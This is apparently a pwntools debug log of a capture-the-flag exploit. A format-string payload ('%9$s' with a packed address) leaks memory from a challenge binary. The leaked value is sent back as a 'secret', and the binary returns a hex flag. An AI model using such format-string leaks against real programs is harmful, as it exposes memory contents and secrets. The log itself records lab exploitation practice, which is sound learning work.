 [DEBUG] Received 0x1a bytes:
    b'please input your address:'
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Sent 0x11 bytes:
    00000000  25 39 24 73  41 41 41 41  b0 40 40 00  00 00 00 00  │%9$s│AAAA│·@@·│····│
    00000010  0a                                                  │·│
    00000011
[DEBUG] Received 0xf bytes:
    00000000  21 fa d3 92  2f 65 71 5b  41 41 41 41  b0 40 40     │!···│/eq[│AAAA│·@@│
    0000000f
[DEBUG] Received 0x19 bytes:
    b'please input the secret:\n'
[DEBUG] Sent 0x14 bytes:
    b'6589158984820980257\n'
[*] Switching to interactive mode
:
[DEBUG] Received 0x20 bytes:
    b'1d8ba24bd99d341472afd7fd8a6af840'
1d8ba24bd99d341472afd7fd8a6af840[*] Got EOF while reading in interactive